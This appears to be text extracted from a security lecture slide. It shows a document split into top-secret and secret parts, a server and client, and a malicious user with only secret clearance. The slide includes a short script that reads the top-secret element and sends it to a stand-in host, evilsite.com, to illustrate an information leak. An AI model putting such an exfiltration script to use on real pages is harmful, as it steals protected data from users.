 A document with a
top-secret component and
a secret component
server
client
<script>
var ts = doc.getElement(“topsecret”);
doc.location=“http://evilsite.com/?data=“+ts
</script>
A malicious user with
only secret clearance